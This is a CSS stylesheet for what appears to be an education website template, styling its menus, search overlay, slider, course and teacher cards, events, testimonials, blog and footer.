header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.mega-menu ul.mega-menu-block li .mega-menu-content .mega-content-block a:hover {
    color: #80CD36;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.mega-menu:hover ul.mega-menu-block {
    visibility: visible;
    opacity: 1;
    top: 100px;
}
header .is-sticky .main-menu {
    background: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
    z-index: 1000 !important;
    transition: 0.3s ease;
}
header#header-style02 .is-sticky .main-menu,
header.header13 .is-sticky .main-menu {
    background: #fff;
    z-index: 1000 !important;
}
header#header-style02.header-sticky {
    padding-bottom: 0;
}
header#header-style02.header-sticky .is-sticky .main-menu {
    background: #fff;
}
header#header-style02.header-sticky .is-sticky .main-menu .container .col-sm-12:first-child {
    visibility: hidden;
    height: 0;
}
header#header-style02.header-sticky .is-sticky .main-menu .container .col-sm-12 nav#main-nav {
    margin-top: 0;
}
header#header-style02.header-sticky .is-sticky .main-menu nav.navbar .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
}
/* Menu Search */
.nav-search {
    color: inherit;
    display: block;
    font-size: 14px;
    line-height: 20px;
    padding: 15px;
    position: relative;
}

.nav-search:hover {
    color: inherit;
}

.nav-search-wrap.style-2 .nav-search {
    font-size: 16px;
}

.search-wrap {
    width: 100%;
    height: 100%;
    overflow: hidden;
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 121;
    background-color: rgba(0,0,0,0.8);
	cursor: url(../images/mouse-cross.png), auto;
}

.search-wrap .search-inner {
    position: relative;
    width: 100%;
    height: 100%;
}

.search-wrap .search-cell {
    position: absolute;
    top: 40%;
    width: 100%;
}

.search-wrap .search-field-holder {
    width: 50%;
    margin: auto;
    position: relative;
    -webkit-animation: slideInUp .3s;
            animation: slideInUp .3s;
	background: #fff;
}

.search-wrap .form-control {
    height: 66px;
    border-top: none;
    border-left: none;
    border-right: none;
	border-bottom: none;
    font-family: "Roboto Slab", sans-serif;
    font-size: 20px;
    margin-bottom: 0;
    color: #424242;
    position: relative;
    box-shadow: none;
    border-radius: 0;
	transition:.3s ease;
	font-weight: 300;
	padding: 0 0 0 15px;
	display: table-cell;
	vertical-align: top;
	width: 87.77%;
}
.search-field-holder > button {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border: 0 none;
	color: #696969;
	display: table-cell;
	font-size: 21px;
	position: absolute;
	vertical-align: top;
	width: 66px;
	height: 66px;
	right: 0;
	top: 0;
}
.search-wrap input.form-control, .search-wrap input.form-control:focus {
    background-color: #fff;
}

@keyframes slideInUp {
    from {
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@-webkit-keyframes slideInUp {
    from {
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

input.main-search-input::-webkit-input-placeholder {
    color: #424242;
}

input.main-search-input:-moz-placeholder {
    color: #424242;
    opacity: 1;
}

input.main-search-input::-moz-placeholder {
    color: #424242;
    opacity: 1;
}

input.main-search-input:-ms-input-placeholder {
    color: #424242;
}

#search-close {
    position: absolute;
    top: 25px;
    right: 0px;
    font-size: 30px;
    color: #424242;
    cursor: pointer;
	transition:0.3s ease;
}
#search-close:hover{
	color:#80CD36;
}
.mobile-links li > a {
    padding: 15px 0 15px 15px;
    line-height: 20px;
    border-bottom: 1px solid #eaeaea;
    color: #6c6c6c;
    display: block;
}

.mobile-links li > a:hover {
    color: #435BE0;
}

.mobile-search .form-control {
    height: 46px;
    border-bottom: 1px solid #eaeaea;
    background-color: transparent;
    border-left: none;
    border-top: none;
    border-right: none;
    margin-bottom: 0;
}

#mobile-search .search-button {
    position: absolute;
    right: 0;
    top: 0;
    width: 45px;
    height: 46px;
    border: 0;
    cursor: pointer;
    background-color: transparent;
}
header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.nav-right{
	margin-right:0;
	padding:0;
}


/* Slider Section */
.slider {
    position: relative;
}
.slider .slider-caption {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
}
.slider .slider-caption .caption-content p {
    font-size: 20px;
    font-family: "Roboto Slab", serif;
    color: #fff;
    margin-bottom: 0;
}
.slider .slider-caption .caption-content h1 {
    font-size: 60px;
    line-height: 80px;
    color: #fff;
    max-width: 680px;
    margin: 45px 0 70px 0;
}
.slider .slider-caption .caption-content ul li {
    display: inline-block;
    margin-right: 50px;
}
.slider .slider-caption .caption-content ul li:last-child {
    margin-right: 0;
}
.slider .slider-caption .caption-content ul li a {
    font-size: 20px;
    color: #80CD36;
    border: 2px solid #80CD36;
    padding: 10px 20px;
    display: inline-block;
    border-radius: 3px;
}
.slider .slider-caption .caption-content ul li a:hover {
    background: #80CD36;
    color: #fff;
}
.slider .tp-caption .slider-btn-left {
    margin-right: 20px;
}
.slider .tp-bullets {
    top: 95% !important;
}
.slider .tp-bullets .tp-bullet {
    border: 3px solid #80CD36 !important;
    background: none !important;
}
.slider .tp-bullets .tp-bullet.selected {
    background: #80CD36 !important;
    left: 20px;
    -webkit-transform: scale(1.3);
        -ms-transform: scale(1.3);
            transform: scale(1.3);
}
.slider .slider-bottom-btn {
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 50px;
    text-align: center;
}
.slider .slider-bottom-btn a {
    display: inline-block;
}
.slider .slider-bottom-boxes {
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 0;
}
.slider .slider-bottom-boxes .about-boxes a {
    display: block;
    background: rgba(60,61,65,0.7);
    padding: 20px;
    color: #fff;
}
.slider .slider-bottom-boxes .about-boxes a:hover {
    background: #3c3d41;
}
.slider .slider-bottom-boxes .about-boxes a ul {
    margin-bottom: 0;
}
.slider .slider-bottom-boxes .about-boxes a ul li {
    display: table-cell;
    vertical-align: top;
    font-size: 24px;
    font-weight: 600;
    font-family: "Roboto Slab", serif;
}
.slider .slider-bottom-boxes .about-boxes a ul li:last-child {
    padding-left: 20px;
}
.slider .slider-bottom-boxes .about-boxes a ul li img {
    margin-top: 10px;
}


/* About */
.about {
    padding: 100px 0;
}
.about .about-text {
    padding-right: 80px;
}
.about .about-text h2 {
    text-transform: uppercase;
    margin: 20px 0 40px 0;
    font-weight: 600;
}
.about .about-text h2 span {
    color: #80CD36;
}
.about .about-text > p {
    margin-bottom: 30px;
}
.about .about-text a {
    padding: 13px 50px;
}
.about .about-text a:hover {
    background: none;
    border-color: #80CD36;
}
.about .about-image {
    position: relative;
}
.about .about-image::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 90%;
    top: 5%;
    left: 0;
    background: #80CD36;
    z-index: -1;
}
.about .about-image img {
    box-shadow: 0 0 80px rgba(0, 0, 0, 0.3);
}


/* Section Header */
.section-header {
    text-align: center;
    margin-bottom: 80px;
}
.section-header h2 {
    font-weight: 600;
    text-transform: uppercase;
    margin: 0 0 20px 0;
    line-height: 0.8;
}
.section-header h2 span {
    color: #80CD36;
}
.section-header h2 span:before,
.section-header h2 span:after {
    content: none;
}
.section-header span {
    display: inline-block;
    position: relative;
}
.section-header span:before {
    content: "";
    position: absolute;
    border-top: 1px dashed #80CD36;
    height: 2px;
    right: 30px;
    top: 13px;
    width: 200px;
}
.section-header span:after {
    content: "";
    position: absolute;
    border-top: 1px dashed #80CD36;
    height: 2px;
    left: 30px;
    top: 13px;
    width: 200px;
}
.section-header p {
    max-width: 600px;
    margin: 35px auto 0 auto;
    color: inherit;
}
.section-header.header-dark p {
    color: #fff;
}


/* Courses */
.courses1 {
    padding: 100px 0;
    background: url(../images/course-bg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    position: relative;
    z-index: 1;

}
.courses {
    padding: 100px 0;
    background: url(../images/course-bg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    position: relative;
    z-index: 1;
}
.courses:before {
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    width: 100%;
    height: 100%;
    z-index: -1;
}
.courses .section-header {
    text-align: center;
}
.courses .section-header h2 {
    color: #fff;
}
.courses .course-slide .row:last-child .course-single {
    margin-bottom: 0;
}
.courses .course-slide .course-single {
    margin-bottom: 65px;
    position: relative;
}
.courses .course-slide .course-single .course-thumb {
    position: relative;
}
.courses .course-slide .course-single .course-thumb span.price {
    background: #80CD36;
    bottom: -10px;
    display: inline-block;
    font-family: "Roboto Slab", serif;
    font-size: 27px;
    left: -10px;
    padding: 5px 15px 5px 25px;
    position: absolute;
    color: #fff;
}
.courses .course-slide .course-single .course-thumb span.price:before {
    content: "";
    position: absolute;
    border-bottom: 10px solid #80CD36;
    border-left: 10px solid transparent;
    height: 0;
    left: 0;
    top: -10px;
    width: 0;
}
.courses .course-slide .course-single .course-details {
    background: #fff;
    padding: 30px 15px 20px;
}
.courses .course-slide .course-single .course-details h3 {
    margin: 0 0 20px 0;
    font-weight: 600;
    text-transform: uppercase;
}
.courses .course-slide .course-single .course-details .course-teacher ul li {
    display: table-cell;
    vertical-align: middle;
    padding-right: 15px;
}
.courses .course-slide .course-single .course-details .course-teacher ul li:last-child {
    padding-right: 0;
}
.courses .course-slide .course-single .course-details .course-teacher ul li h4 {
    font-family: "Roboto", sans-serif;
    font-size: 15px;
    color: #727272;
    margin: 0;
    font-weight: 400;
}
.courses .course-slide .course-single .course-details .course-excerpt {
    margin-top: 20px;
}
.courses .course-slide .course-single .course-details .course-excerpt ul {
    margin-bottom: 0;
}
.courses .course-slide .course-single .course-details .course-excerpt ul li {
    display: inline-block;
    margin-right: 15px;
    padding-right: 15px;
    position: relative;
}
.courses .course-slide .course-single .course-details .course-excerpt ul li:last-child {
    margin-right: 0;
    padding-right: 0;
}
.courses .course-slide .course-single .course-details .course-excerpt ul li:last-child:before {
    content: none;
}
.courses .course-slide .course-single .course-details .course-excerpt ul li:before {
    content: "";
    position: absolute;
    width: 1px;
    height: 35px;
    right: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.07);
}
.courses .course-slide .course-single .course-details .course-excerpt ul li span {
    display: block;
    color: #727272;
    font-size: 13px;
}
.courses .course-slide .course-single .course-hover {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 0;
    background: url(../images/course-hover-shape.png);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    visibility: hidden;
    opacity: 0;
    transition: 0.5s ease;
}
.courses .course-slide .course-single .course-hover .course-hover-content {
    right: 0;
    bottom: 50px;
    width: 200px;
    position: absolute;
    text-align: center;
    transition: 0.5s ease;
}
.courses .course-slide .course-single .course-hover .course-hover-content ul li {
    display: inline-block;
    color: #fff;
    font-size: 15px;
    margin-right: 25px;
}
.courses .course-slide .course-single .course-hover .course-hover-content ul li:last-child {
    margin-right: 0;
}
.courses .course-slide .course-single .course-hover .course-hover-content a {
    font-size: 15px;
    color: #80CD36;
    display: inline-block;
    background: #fff;
    padding: 10px 20px;
    border-radius: 3px;
    margin-top: 30px;
}
.courses .course-slide .course-single:hover .course-hover {
    height: 100%;
    visibility: visible;
    opacity: 1;
}
.courses .owl-nav .owl-prev,
.courses .owl-nav .owl-next {
    border: 1px solid #fff;
    border-radius: 100px;
    color: #fff;
    display: inline-block;
    font-size: 30px;
    padding-top: 6px;
    height: 60px;
    position: absolute;
    text-align: center;
    width: 60px;
    top: 50%;
    margin-top: -65px;
    transition: 0.3s ease;
}
.courses .owl-nav .owl-prev:hover,
.courses .owl-nav .owl-next:hover {
    border-color: #80CD36;
    color: #80CD36;
}
.courses .owl-nav .owl-prev {
    left: -65px;
}
.courses .owl-nav .owl-next {
    right: -65px;
}
.courses .course-btn {
    text-align: center;
}
.courses .course-btn a {
    display: inline-block;
}
.courses .owl-dots {
    text-align: center;
    margin-top: 0;
    display: none;
}
.courses .owl-dots .owl-dot {
    display: inline-block;
    margin-right: 15px;
}
.courses .owl-dots .owl-dot:last-child {
    margin-right: 0;
}
.courses .owl-dots .owl-dot span {
    border: 3px solid #80CD36;
    display: block;
    height: 17px;
    width: 17px;
    transition: 0.3s ease;
}
.courses .owl-dots .owl-dot.active span {
    background: #80CD36;
    -webkit-transform: scale(1.3);
        -ms-transform: scale(1.3);
            transform: scale(1.3);
}

/* Teachers */
.teachers {
    padding: 100px 0;
}
.teachers .teachers-block .teacher-single {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
    margin-bottom: 65px;
    transition: 0.3s ease;
}
.teachers .teachers-block .teacher-single .teacher-image {
    display: table-cell;
    vertical-align: top;
    width: 48%;
}
.teachers .teachers-block .teacher-single .teacher-image img {
    min-height: 200px;
}
.teachers .teachers-block .teacher-single .teacher-details {
    display: table-cell;
    vertical-align: top;
    width: 52%;
    position: relative;
    padding: 20px 10px 10px 20px;
}
.teachers .teachers-block .teacher-single .teacher-details:before {
    width: 0;
    height: 3px;
    background: #80CD36;
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    transition: 0.5s ease;
}
.teachers .teachers-block .teacher-single .teacher-details h3 {
    margin: 0 0 10px 0;
    color: #80CD36;
    font-weight: 600;
    text-transform: uppercase;
}
.teachers .teachers-block .teacher-single .teacher-details h4 {
    font-size: 15px;
  color: #496b27;
    font-weight: 400;
    margin: 0 0 20px 0;
}
.teachers .teachers-block .teacher-single .teacher-details p {

  color: #496b5d;
  
}
.teachers .teachers-block .teacher-single .teacher-details .font h4 {
    font-size: 30px;
    color: #10150b;
    font-weight: 400;
    margin: 0 0 20px 0;
}
.teachers .teachers-block .teacher-single .teacher-details .plus-btn {
    position: relative;
    padding-top: 10px;
}
.teachers .teachers-block .teacher-single .teacher-details .plus-btn:before {
    position: absolute;
    width: 95%;
    height: 1px;
    background: #E6F5D6;
    content: "";
    top: 0;
    left: 0;
}
.teachers .teachers-block .teacher-single .teacher-details .plus-btn i.plus,
.teachers .teachers-block .teacher-single .teacher-details .plus-btn i.minus {
    width: 40px;
    height: 40px;
    text-align: center;
    background: #80CD36;
    color: #fff;
    border-radius: 100px;
    font-size: 20px;
    padding-top: 10px;
    display: inline-block;
    float: left;
    transition: 0.3s ease;
    cursor: pointer;
}
.teachers .teachers-block .teacher-single .teacher-details .plus-btn i.minus {
    display: none;
}
.teachers .teachers-block .teacher-single .teacher-details ul.teacher-social {
    margin: 0 0 0 50px;
    padding: 10px 0 0;
    transition: 0.3s ease;
    opacity: 0;
}
.teachers .teachers-block .teacher-single .teacher-details ul.teacher-social li {
    display: inline-block;
}
.teachers .teachers-block .teacher-single .teacher-details ul.teacher-social li a {
    font-size: 17px;
    margin-right: 25px;
    text-shadow: -1px -1px 0 #80CD36, 1px -1px 0 #80CD36, -1px 1px 0 #80CD36, 1px 1px 0 #80CD36;
    color: #fff;
}
.teachers .teachers-block .teacher-single .teacher-details ul.teacher-social li a:hover {
    text-shadow: none;
    color: #80CD36;
}
.teachers .teachers-block .teacher-single .teacher-details ul.teacher-social li:last-child a {
    margin-right: 0;
}
.teachers .teachers-block .teacher-single:hover {
    box-shadow: 0 0 25px rgba(0, 0, 0, 0.13);
}
.teachers .teachers-block .teacher-single:hover .teacher-details:before {
    width: 100%;
}
.teachers .teachers-block .row:last-child .teacher-single {
    margin-bottom: 0;
}


/* Video */
.video {
    padding: 150px 0;
    background: url(../images/video-bg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    background-attachment: fixed;
}
.video .vt-box {
    background: #fff none repeat scroll 0 0;
    max-width: 535px;
    text-align: center;
}
.video .vt-box .vt-text {
    margin: 0 auto;
    padding: 60px 60px 50px 60px;
}
.video .vt-box .vt-text h2 {
    font-size: 40px;
    font-weight: 600;
    margin: 0 0 40px;
    text-transform: uppercase;
}
.video .vt-box .vt-text p {
    font-size: 20px;
    line-height: 32px;
}
.video .vt-box .vt-btn a {
    display: block;
    background: #80CD36;
    padding: 25px 0;
    font-size: 25px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
}
.video .video-play-btn {
    text-align: center;
    padding: 130px 0;
}
.video .video-play-btn a {
    display: inline-block;
    max-width: 260px;
    color: #fff;
    font-size: 20px;
    font-family: "Roboto Slab", serif;
}
.video .video-play-btn a span {
    display: table-cell;
    vertical-align: middle;
    padding-left: 20px;
    text-align: left;
}
.video .video-play-btn a span:first-child {
    width: 110px;
    height: 110px;
    text-align: center;
    background: #80CD36;
    color: #80CD36;
    font-size: 30px;
    padding-top: 0;
    border-radius: 100px;
    padding-left: 0;
    position: relative;
}
.video .video-play-btn a span:first-child:before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: scale(0.6);
        -ms-transform: scale(0.6);
            transform: scale(0.6);
    background: #fff;
    border-radius: 50%;
    transition: 0.3s ease;
}
.video .video-play-btn a span:first-child:hover:before {
    -webkit-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
}
.video .video-play-btn a span:first-child i {
    display: inline-block;
    padding-left: 6px;
}
.video .video-play-btn a i {
    position: relative;
}
.video .video-play-btn a i span {
    background: rgba(255, 255, 255, 0.2) none repeat scroll 0 0;
    border-radius: 100px;
    height: 130%;
    left: -15%;
    position: absolute;
    top: -15%;
    width: 130%;
    z-index: -1;
    -webkit-transform: scale(0);
        -ms-transform: scale(0);
            transform: scale(0);
    transition: 0.2s ease;
    opacity: 0;
    visibility: hidden;
}
.video .video-play-btn a i:hover span {
    -webkit-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
    opacity: 1;
    visibility: visible;
}
.events {
    padding: 100px 0;
}
.events .events-block .event-single {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
    margin-bottom: 65px;
    transition: 0.3s ease;
}
.events .events-block .event-single .event-image {
    display: table-cell;
    vertical-align: top;
    width: 30%;
}
.events .events-block .event-single .event-image img {
    min-height: 230px;
}
.events .events-block .event-single .event-details {
    display: table-cell;
    vertical-align: top;
    width: 70%;
    padding: 20px;
}
.events .events-block .event-single .event-details h3 {
    margin: 0 0 15px 0;
    transition: 0.3s ease;
    font-weight: 600;
    text-transform: uppercase;
}
.events .events-block .event-single .event-details ul {
    margin-bottom: 20px;
}
.events .events-block .event-single .event-details ul li {
    display: inline-block;
    margin-right: 10px;
}
.events .events-block .event-single .event-details ul li:last-child {
    margin-right: 0;
}
.events .events-block .event-single .event-details ul li i {
    color: #80CD36;
    display: inline-block;
    padding-right: 5px;
}
.events .events-block .event-single .event-details a {
    color: #323232;
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    margin-top: 10px;
    text-transform: uppercase;
}
.events .events-block .event-single:hover {
    box-shadow: 0 0 25px rgba(0, 0, 0, 0.13);
}
.events .events-block .event-single:hover .event-details h3,
.events .events-block .event-single:hover .event-details a {
    color: #80CD36;
}
.events-default02 {
    padding-bottom: 35px;
}


/* Testimonial */
.testimonial {
    padding: 100px 0 100px 0;
    background: url(../images/testimonial-bg.jpg);
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.testimonial .testimonial-carousel {
    position: relative;
}
.testimonial .testimonial-carousel .testimonial-single {
    background: #fff;
    text-align: center;
    position: relative;
    padding: 90px 35px 35px 35px;
}
.testimonial .testimonial-carousel .testimonial-single .client-image {
    position: absolute;
    left: 50%;
    margin-left: -60px;
    top: -60px;
    border-radius: 100px;
}
.testimonial .testimonial-carousel .testimonial-single .client-content ul.client-rating {
    margin: 20px 0;
}
.testimonial .testimonial-carousel .testimonial-single .client-content ul.client-rating li {
    display: inline-block;
    color: #FFEF3B;
}
.testimonial .testimonial-carousel .testimonial-single .client-content h3.client-info {
    margin: 0;
    color: #80CD36;
    font-weight: 600;
    text-transform: uppercase;
}
.testimonial .testimonial-carousel .testimonial-single .client-content h3.client-info span {
    color: #969595;
    font-size: 15px;
    font-weight: 400;
    font-family: "Roboto", sans-serif;
    text-transform: none;
}
.testimonial .owl-stage-outer {
    padding-top: 60px;
}
.testimonial .owl-nav .owl-prev,
.testimonial .owl-nav .owl-next {
    border: 1px solid #fff;
    border-radius: 100px;
    color: #fff;
    display: inline-block;
    font-size: 30px;
    padding-top: 6px;
    height: 60px;
    position: absolute;
    text-align: center;
    width: 60px;
    top: 50%;
    margin-top: -50px;
    transition: 0.3s ease;
}
.testimonial .owl-nav .owl-prev:hover,
.testimonial .owl-nav .owl-next:hover {
    border-color: #80CD36;
    color: #80CD36;
}
.testimonial .owl-nav .owl-prev {
    left: -65px;
}
.testimonial .owl-nav .owl-next {
    right: -65px;
}
.testimonial .owl-dots {
    text-align: center;
    margin-top: 85px;
}
.testimonial .owl-dots .owl-dot {
    display: inline-block;
    margin-right: 15px;
}
.testimonial .owl-dots .owl-dot:last-child {
    margin-right: 0;
}
.testimonial .owl-dots .owl-dot span {
    border: 3px solid #80CD36;
    display: block;
    height: 17px;
    width: 17px;
    transition: 0.3s ease;
}
.testimonial .owl-dots .owl-dot.active span {
    background: #80CD36;
    -webkit-transform: scale(1.3);
        -ms-transform: scale(1.3);
            transform: scale(1.3);
}


/* Blog */
.blog {
    padding: 100px 0;
}
.blog .blog-posts .single-blog {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
}
.blog .blog-posts .single-blog figure {
    position: relative;
    overflow: hidden;
}
.blog .blog-posts .single-blog figure .blog-thumb {
    padding: 5px;
}
.blog .blog-posts .single-blog figure .blog-thumb img {
    width: 100%;
    transition: 0.5s ease;
}
.blog .blog-posts .single-blog figure figcaption {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}
.blog .blog-posts .single-blog figure figcaption p.post-date {
    position: absolute;
    right: 25px;
    top: 25px;
    width: 60px;
    height: 60px;
    background: #80CD36;
    border-radius: 100px;
    text-align: center;
    font-size: 18px;
    color: #fff;
    font-weight: 400;
    padding-top: 4px;
}
.blog .blog-posts .single-blog figure figcaption a {
    position: absolute;
    left: 0;
    bottom: -5px;
    padding: 5px 10px 10px;
    font-size: 17px;
    font-family: "Roboto Slab", serif;
    background: #80CD36;
    color: #fff;
}
.blog .blog-posts .single-blog .blog-excerpt {
    padding: 20px 15px;
    overflow: hidden;
    position: relative;
}
.blog .blog-posts .single-blog .blog-excerpt h3 {
    margin: 0 0 20px 0;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 26px;
}
.blog .blog-posts .single-blog .blog-excerpt h3 a {
    color: #323232;
    transition: 0.3s ease;
}
.blog .blog-posts .single-blog .blog-excerpt p + a {
    color: #323232;
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    margin-top: 10px;
    text-transform: uppercase;
}
.blog .blog-posts .single-blog .blog-excerpt p + a i {
    display: inline-block;
    padding-left: 5px;
}
.blog .blog-posts .single-blog:hover figure .blog-thumb img {
    -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
}
.blog .blog-posts .single-blog:hover .blog-excerpt h3 a {
    color: #80CD36;
}
.blog .blog-posts .single-blog:hover .blog-excerpt a {
    color: #80CD36;
}


/* Footer */
footer {
    padding: 80px 0 0 0;
    background: #232323;
    color: #fff;
    position: relative;
}
footer .container .row .col-sm-3 .widget:last-child {
    margin-bottom: 0;
}
footer .widget {
    margin-bottom: 50px;
}
footer .widget .widget-title h2 {
    font-size: 20px;
    color: #80CD36;
    margin: 5px 0 30px 0;
    font-weight: 600;
    text-transform: uppercase;
}
footer .widget .widget-title img {
    margin-bottom: 15px;
}
footer .widget.about-widget .widget-content p {
    color: #fff;
}
footer .widget.about-widget .widget-content ul {
    margin-top: 25px;
}
footer .widget.about-widget .widget-content ul li {
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #39534C;
}
footer .widget.about-widget .widget-content ul li i {
    display: inline-block;
    padding-right: 5px;
    font-size: 16px;
    color: #80CD36;
}
footer .widget.footer-social .widget-content ul li {
    display: inline-block;
    margin-right: 25px;
}
footer .widget.footer-social .widget-content ul li:last-child {
    margin-right: 0;
}
footer .widget.footer-social .widget-content ul li a {
    color: #fff;
    font-size: 20px;
}
footer .widget.footer-social .widget-content ul li a:hover {
    color: #80CD36;
}
footer .widget.links .widget-content ul li {
    margin-bottom: 20px;
}
footer .widget.links .widget-content ul li:last-child {
    margin-bottom: 0;
}
footer .widget.links .widget-content ul li a {
    color: #fff;
}
footer .widget.links .widget-content ul li a:hover {
    color: #80CD36;
}
footer .widget.latest-news .widget-content .news-single {
    margin-bottom: 20px;
    padding-bottom: 15px;
    border-bottom: 1px solid #39534C;
}
footer .widget.latest-news .widget-content .news-single:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border: 0 none;
}
footer .widget.latest-news .widget-content .news-single .news-thumb {
    display: table-cell;
    vertical-align: top;
}
footer .widget.latest-news .widget-content .news-single .news-excerpt {
    display: table-cell;
    vertical-align: top;
    padding-left: 20px;
}
footer .widget.latest-news .widget-content .news-single .news-excerpt h3 {
    margin: -5px 0 5px 0;
}
footer .widget.latest-news .widget-content .news-single .news-excerpt h3 a {
    font-size: 15px;
    color: #fff;
    font-weight: normal;
    text-transform: none;
}
footer .widget.latest-news .widget-content .news-single .news-excerpt h3 a:hover {
    color: #80CD36;
}
footer .widget.latest-news .widget-content .news-single .news-excerpt span {
    font-size: 12px;
    color: #6b6b6b;
}
footer .widget.contact-widget .widget-content form {
    position: relative;
}
footer .widget.contact-widget .widget-content form input {
    height: 35px;
    border: 1px solid #39534c;
    display: block;
    width: 100%;
    background: transparent;
    padding: 5px;
    margin-bottom: 15px;
    box-shadow: none;
}
footer .widget.contact-widget .widget-content form textarea {
    border: 1px solid #39534c;
    display: block;
    width: 100%;
    background: transparent;
    padding: 5px;
    margin-bottom: 15px;
    box-shadow: none;
    resize: none;
    height: 100px;
}
footer .widget.contact-widget .widget-content form input,
footer .widget.contact-widget .widget-content form textarea {
    transition: 0.3s ease;
}
footer .widget.contact-widget .widget-content form input:focus,
footer .widget.contact-widget .widget-content form textarea:focus {
    border-color: #fff;
}
footer .widget.contact-widget .widget-content form button {
    position: absolute;
    right: 0;
    bottom: 0;
    padding: 4.5px 10px;
    font-size: 15px;
    text-transform: uppercase;
    color: #fff;
    background: #80CD36;
    border: 0 none;
}
footer .widget.subscribe .widget-content p {
    color: #fff;
}
footer .widget.subscribe .widget-content form {
    position: relative;
    margin-top: 20px;
}
footer .widget.subscribe .widget-content form input {
    border: 1px solid #39534c;
    display: block;
    width: 100%;
    background: transparent;
    padding: 5px 70px 5px 5px;
    margin-bottom: 15px;
    box-shadow: none;
    resize: none;
    height: 35px;
    transition: 0.3s ease;
}
footer .widget.subscribe .widget-content form input:focus {
    border-color: #fff;
}
footer .widget.subscribe .widget-content form button {
    position: absolute;
    right: 0;
    top: 0;
    padding: 5px 10px;
    font-size: 15px;
    text-transform: uppercase;
    color: #fff;
    background: #80CD36;
    border: 2px solid #80CD36;
}


/* Footer Bottom */
.footer-bottom {
    background: #2d3e50;
}
.footer-bottom .footer-bottom-inner {
    border-top: 1px solid #39534c;
    padding: 35px 0;
}
.footer-bottom p {
    color: rgba(255, 255, 255, 0.7);
    font-size: 14px;
    font-family: "Roboto Slab", serif;
    margin: 0;
    font-weight: 300;
}
.footer-bottom p#back-top {
    text-align: right;
    margin-bottom: 0;
    position: fixed;
    bottom: 30px;
    right: 50px;
    z-index: 10;
}
.footer-bottom p#back-top a {
    background: #323232;
    color: #fff;
    display: inline-block;
    font-size: 25px;
    height: 35px;
    text-align: center;
    width: 35px;
    padding-top: 3px;
}
.footer-bottom p#back-top a:hover {
    background: #80CD36;
    border-color: #80CD36;
    color: #fff;
}
.footer-bottom.footer-bottom-default .footer-bottom-inner {
    border-top: 0;
}
.footer-bottom ul.footer-menu {
    text-align: right;
    margin-bottom: 0;
}
.footer-bottom ul.footer-menu li {
    display: inline-block;
    padding-right: 15px;
}
.footer-bottom ul.footer-menu li:last-child {
    padding-right: 0;
}
.footer-bottom ul.footer-menu li a {
    color: inherit;
    opacity: .7;
    font-size: 15px;
    font-weight: 300;
    color: rgba(255, 255, 255, 0.7);
}
.footer-bottom ul.footer-menu li a:hover {
    color: #80CD36;
}


/* ==============================
	Home Page Version 02
================================ */
/* Header */
#header-style02 {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 100;
}
#header-style02 .main-menu nav.navbar .navbar-collapse ul.navbar-nav li a {
    color: #000000;
}
#header-style02 .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.active a {
    color: #80CD36;
}
#header-style02 .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.dropdown i {
    color: #fff;
}
#header-style02 .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.dropdown ul.dropdown-menu li a {
    color: inherit;
}
#header-style02 .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu a {
    color: inherit;
}
#header-style02 .nav-search {
    color: #fff !important;
}


/* Slider */
.slider-style02 {
    position: relative;
    overflow: hidden;
}
.slider-style02 .slider-overlay {
    position: absolute;
    z-index: 1;
}
.slider-style02 .slider-overlay:before {
    border-bottom: 2000px solid transparent;
    border-left: 1000px solid rgba(0, 0, 0, 0.4);
    content: "";
    position: absolute;
    transition: all 0.3s ease 0s;
    z-index: -1;
}
.slider-style02 .slider-caption {
    z-index: 10;
}
.slider-style02 .slider-caption .caption-content {
    position: relative;
    top: 50px;
}


/* About */
.about-style02 {
    position: relative;
    padding: 100px 0 160px 0;
}
.about-style02 .about-text {
    position: relative;
    z-index: 1;
    background: #F8F8F7;
    padding: 45px 25px 55px 25px;
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.2);
    top: 60px;
}
